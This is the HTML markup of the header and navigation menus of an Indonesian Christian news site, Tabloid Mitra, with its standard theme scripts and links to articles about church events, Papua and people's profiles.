                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Masuk</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-4083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-4083"><a href="https://tabloidmitra.com/category/kabar/">Kabar</a></li>
<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1171"><a href="https://tabloidmitra.com/category/profil/">Profil</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://tabloidmitra.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://tabloidmitra.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://tabloidmitra.com/category/kesaksian/">Kesaksian</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://tabloidmitra.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://tabloidmitra.com/category/agama/">Agama</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://tabloidmitra.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1174"><a href="https://tabloidmitra.com/category/wisata/">Wisata</a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://tabloidmitra.com/category/catatan-lepas/">Catatan Lepas</a></li>
<li id="menu-item-6676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6676"><a href="https://tabloidmitra.com/category/resensi-buku-2/">Resensi Buku</a></li>
<li id="menu-item-6677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6677"><a href="https://tabloidmitra.com/category/sejarah/">Sejarah</a></li>
<li id="menu-item-6678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6678"><a href="https://tabloidmitra.com/category/suluh/">Suluh</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Masuk</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Pemulihan password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tabloidmitra.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Minggu, Januari 25, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Masuk / Bergabung</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tabloidmitra.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/tabloidmitraindonesia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tabloidmitraindonesia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Masuk</div>
                            <div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Pemulihan password</div>
                            <div class="td-login-panel-descr">Memulihkan kata sandi anda</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya">
                            <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://tabloidmitra.com/">
                <img src="http://tabloidmitra.com/wp-content/uploads/2020/10/LOGO-MI-1-300x93.jpg" alt=""/>
                <span class="td-visual-hidden">MITRA INDONESIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6975755e7403b_rand td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img class="alignnone size-full "  src="https://tabloidmitra.com/wp-content/uploads/2022/12/IMG-20221217-WA0000.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://tabloidmitra.com/">
			<img src="http://tabloidmitra.com/wp-content/uploads/2020/10/LOGO-MI-1-300x93.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://tabloidmitra.com/">
			<img src="http://tabloidmitra.com/wp-content/uploads/2020/10/LOGO-MI-1-300x93.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-4083"><a href="https://tabloidmitra.com/category/kabar/">Kabar</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6975755e751b7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6975755e751b7" ><script>var block_td_uid_2_6975755e751b7 = new tdBlock();
block_td_uid_2_6975755e751b7.id = "td_uid_2_6975755e751b7";
block_td_uid_2_6975755e751b7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6975755e751b7_rand","tdc_css_class":"td_uid_2_6975755e751b7_rand","tdc_css_class_style":"td_uid_2_6975755e751b7_rand_style"}';
block_td_uid_2_6975755e751b7.td_column_number = "3";
block_td_uid_2_6975755e751b7.block_type = "td_block_mega_menu";
block_td_uid_2_6975755e751b7.post_count = "5";
block_td_uid_2_6975755e751b7.found_posts = "716";
block_td_uid_2_6975755e751b7.header_color = "";
block_td_uid_2_6975755e751b7.ajax_pagination_infinite_stop = "";
block_td_uid_2_6975755e751b7.max_num_pages = "144";
tdBlocksArray.push(block_td_uid_2_6975755e751b7);
</script><div id=td_uid_2_6975755e751b7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/porseni-dewasa-gkj-klasis-jbb-2025-ajang-eratkan-tali-persaudaraan/" rel="bookmark" class="td-image-wrap" title="Porseni Dewasa GKJ Klasis JBB 2025, Ajang Eratkan Tali Persaudaraan"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/09/Kiri-kanan-Setyo-dan-Wibowo-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/09/Kiri-kanan-Setyo-dan-Wibowo-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/09/Kiri-kanan-Setyo-dan-Wibowo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Porseni Dewasa GKJ Klasis JBB 2025, Ajang Eratkan Tali Persaudaraan"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/porseni-dewasa-gkj-klasis-jbb-2025-ajang-eratkan-tali-persaudaraan/" rel="bookmark" title="Porseni Dewasa GKJ Klasis JBB 2025, Ajang Eratkan Tali Persaudaraan">Porseni Dewasa GKJ Klasis JBB 2025, Ajang Eratkan Tali Persaudaraan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/gonjang-ganjing-mubeslub-dan-amandemen-konstitusi-gpdi/" rel="bookmark" class="td-image-wrap" title="Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/09/Samuel_Tandiyasa-removebg-preview-2-218x150.png" srcset="https://tabloidmitra.com/wp-content/uploads/2025/09/Samuel_Tandiyasa-removebg-preview-2-218x150.png 218w, https://tabloidmitra.com/wp-content/uploads/2025/09/Samuel_Tandiyasa-removebg-preview-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI"/></a></div>                <a href="https://tabloidmitra.com/category/catatan-lepas/" class="td-post-category">Catatan Lepas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/gonjang-ganjing-mubeslub-dan-amandemen-konstitusi-gpdi/" rel="bookmark" title="Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI">Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/kopi-senja-pdt-david-waromi-berkomitmen-membawa-solusi-bagi-tanah-papua/" rel="bookmark" class="td-image-wrap" title="Kopi Senja : Pdt. David Waromi Berkomitmen Membawa Solusi Bagi Tanah Papua"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/07/Dari-Rumah-Kopi-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/07/Dari-Rumah-Kopi-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/07/Dari-Rumah-Kopi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kopi Senja : Pdt. David Waromi Berkomitmen Membawa Solusi Bagi Tanah Papua"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/kopi-senja-pdt-david-waromi-berkomitmen-membawa-solusi-bagi-tanah-papua/" rel="bookmark" title="Kopi Senja : Pdt. David Waromi Berkomitmen Membawa Solusi Bagi Tanah Papua">Kopi Senja : Pdt. David Waromi Berkomitmen Membawa Solusi Bagi Tanah&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/membaca-ulang-jakarta-dari-visi-founding-parents-hingga-kota-smart-city/" rel="bookmark" class="td-image-wrap" title="“Membaca Ulang Jakarta: Dari Visi Founding Parents Hingga Kota Smart City”"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-17-at-11.32.12-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-17-at-11.32.12-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-17-at-11.32.12-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Membaca Ulang Jakarta: Dari Visi Founding Parents Hingga Kota Smart City”"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/membaca-ulang-jakarta-dari-visi-founding-parents-hingga-kota-smart-city/" rel="bookmark" title="“Membaca Ulang Jakarta: Dari Visi Founding Parents Hingga Kota Smart City”">“Membaca Ulang Jakarta: Dari Visi Founding Parents Hingga Kota Smart City”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/alumni-sulawesi-utara-di-tanah-papua-mengajak-menjaga-dan-membangun-papua/" rel="bookmark" class="td-image-wrap" title="Alumni Sulawesi Utara di Tanah Papua, Mengajak Menjaga dan Membangun Papua"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-30-at-08.44.02-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-30-at-08.44.02-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-30-at-08.44.02-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Alumni Sulawesi Utara di Tanah Papua, Mengajak Menjaga dan Membangun Papua"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/alumni-sulawesi-utara-di-tanah-papua-mengajak-menjaga-dan-membangun-papua/" rel="bookmark" title="Alumni Sulawesi Utara di Tanah Papua, Mengajak Menjaga dan Membangun Papua">Alumni Sulawesi Utara di Tanah Papua, Mengajak Menjaga dan Membangun Papua</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6975755e751b7" data-td_block_id="td_uid_2_6975755e751b7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6975755e751b7" data-td_block_id="td_uid_2_6975755e751b7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1171"><a href="https://tabloidmitra.com/category/profil/">Profil</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6975755e78dd9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6975755e78dd9" ><script>var block_td_uid_3_6975755e78dd9 = new tdBlock();
block_td_uid_3_6975755e78dd9.id = "td_uid_3_6975755e78dd9";
block_td_uid_3_6975755e78dd9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6975755e78dd9_rand","tdc_css_class":"td_uid_3_6975755e78dd9_rand","tdc_css_class_style":"td_uid_3_6975755e78dd9_rand_style"}';
block_td_uid_3_6975755e78dd9.td_column_number = "3";
block_td_uid_3_6975755e78dd9.block_type = "td_block_mega_menu";
block_td_uid_3_6975755e78dd9.post_count = "5";
block_td_uid_3_6975755e78dd9.found_posts = "16";
block_td_uid_3_6975755e78dd9.header_color = "";
block_td_uid_3_6975755e78dd9.ajax_pagination_infinite_stop = "";
block_td_uid_3_6975755e78dd9.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_3_6975755e78dd9);
</script><div id=td_uid_3_6975755e78dd9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/perjalanan-pdt-denny-dm-kaloh-sampai-menjadi-bendahara-api/" rel="bookmark" class="td-image-wrap" title="Perjalanan Pdt. Denny Dm Kaloh sampai Menjadi Bendahara API"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/11/API-Oke-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/11/API-Oke-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/11/API-Oke-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perjalanan Pdt. Denny Dm Kaloh sampai Menjadi Bendahara API"/></a></div>                <a href="https://tabloidmitra.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/perjalanan-pdt-denny-dm-kaloh-sampai-menjadi-bendahara-api/" rel="bookmark" title="Perjalanan Pdt. Denny Dm Kaloh sampai Menjadi Bendahara API">Perjalanan Pdt. Denny Dm Kaloh sampai Menjadi Bendahara API</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/mengenal-sosok-sang-penginjil-dunia-yang-telah-tiada-dr-morris-cerullo/" rel="bookmark" class="td-image-wrap" title="Mengenal Sosok Sang Penginjil Dunia yang Telah Tiada, DR. Morris Cerullo"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2020/07/IMG_1167-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2020/07/IMG_1167-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2020/07/IMG_1167-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="DR. Morris Cerullo" title="Mengenal Sosok Sang Penginjil Dunia yang Telah Tiada, DR. Morris Cerullo"/></a></div>                <a href="https://tabloidmitra.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/mengenal-sosok-sang-penginjil-dunia-yang-telah-tiada-dr-morris-cerullo/" rel="bookmark" title="Mengenal Sosok Sang Penginjil Dunia yang Telah Tiada, DR. Morris Cerullo">Mengenal Sosok Sang Penginjil Dunia yang Telah Tiada, DR. Morris Cerullo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/rahasia-sukses-pemenang-indonesia-idol-2020-lyodra-ginting/" rel="bookmark" class="td-image-wrap" title="Rahasia Sukses Pemenang Indonesia Idol 2020 Lyodra Ginting"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2020/07/lyodra-ginting-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2020/07/lyodra-ginting-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2020/07/lyodra-ginting-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Lyodra Ginting" title="Rahasia Sukses Pemenang Indonesia Idol 2020 Lyodra Ginting"/></a></div>                <a href="https://tabloidmitra.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/rahasia-sukses-pemenang-indonesia-idol-2020-lyodra-ginting/" rel="bookmark" title="Rahasia Sukses Pemenang Indonesia Idol 2020 Lyodra Ginting">Rahasia Sukses Pemenang Indonesia Idol 2020 Lyodra Ginting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/jonathan-prawira-pencipta-lagu-yang-tidak-bisa-main-alat-musik/" rel="bookmark" class="td-image-wrap" title="Jonathan Prawira, Pencipta Lagu yang Tidak Bisa Main Alat Musik"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2020/07/Jonathan-Prawira1-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2020/07/Jonathan-Prawira1-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2020/07/Jonathan-Prawira1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jonathan Prawira" title="Jonathan Prawira, Pencipta Lagu yang Tidak Bisa Main Alat Musik"/></a></div>                <a href="https://tabloidmitra.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/jonathan-prawira-pencipta-lagu-yang-tidak-bisa-main-alat-musik/" rel="bookmark" title="Jonathan Prawira, Pencipta Lagu yang Tidak Bisa Main Alat Musik">Jonathan Prawira, Pencipta Lagu yang Tidak Bisa Main Alat Musik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/kenalan-dg-harpis-muda-berbakat-indonesia-maria-pratiwi/" rel="bookmark" class="td-image-wrap" title="Kenalan dengan Harpis Muda Berbakat Indonesia Maria Pratiwi"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2019/12/Maria-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2019/12/Maria-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2019/12/Maria-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kenalan dengan Harpis Muda Berbakat Indonesia Maria Pratiwi"/></a></div>                <a href="https://tabloidmitra.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/kenalan-dg-harpis-muda-berbakat-indonesia-maria-pratiwi/" rel="bookmark" title="Kenalan dengan Harpis Muda Berbakat Indonesia Maria Pratiwi">Kenalan dengan Harpis Muda Berbakat Indonesia Maria Pratiwi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6975755e78dd9" data-td_block_id="td_uid_3_6975755e78dd9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6975755e78dd9" data-td_block_id="td_uid_3_6975755e78dd9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4172"><a href="https://tabloidmitra.com/category/pendidikan/">Pendidikan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6975755e7ba9f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6975755e7ba9f" ><script>var block_td_uid_4_6975755e7ba9f = new tdBlock();
block_td_uid_4_6975755e7ba9f.id = "td_uid_4_6975755e7ba9f";
block_td_uid_4_6975755e7ba9f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6975755e7ba9f_rand","tdc_css_class":"td_uid_4_6975755e7ba9f_rand","tdc_css_class_style":"td_uid_4_6975755e7ba9f_rand_style"}';
block_td_uid_4_6975755e7ba9f.td_column_number = "3";
block_td_uid_4_6975755e7ba9f.block_type = "td_block_mega_menu";
block_td_uid_4_6975755e7ba9f.post_count = "5";
block_td_uid_4_6975755e7ba9f.found_posts = "11";
block_td_uid_4_6975755e7ba9f.header_color = "";
block_td_uid_4_6975755e7ba9f.ajax_pagination_infinite_stop = "";
block_td_uid_4_6975755e7ba9f.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_4_6975755e7ba9f);
</script><div id=td_uid_4_6975755e7ba9f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
